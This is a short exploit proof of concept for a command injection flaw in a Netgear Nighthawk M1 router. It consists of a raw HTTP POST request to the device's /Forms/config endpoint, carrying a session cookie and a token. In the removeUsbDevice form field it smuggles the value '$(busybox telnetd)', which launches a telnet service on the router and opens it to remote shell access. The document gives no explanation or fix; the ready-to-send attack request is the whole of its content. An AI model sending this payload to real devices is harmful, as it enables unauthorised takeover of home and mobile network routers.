 Netgear Nighthawk M1 - Command Injection
POST /Forms/config HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/index.html
Content-type: application/x-www-form-urlencoded
Content-Length: 143
Cookie: sessionId=00000008-8CKtg8jB5TJ0WhJALlbTXIdplP9wDZs
Connection: close
ready.deviceShare.removeUsbDevice=;$(busybox telnetd);
&err_redirect=/error.json&ok_redirect=/success.json&token=kMOvNyZv6Jh4dHTOELKh
MGuBNMUlXZ6